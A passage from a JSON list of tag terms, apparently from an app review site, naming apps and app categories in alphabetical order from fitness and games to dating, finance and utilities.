Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking 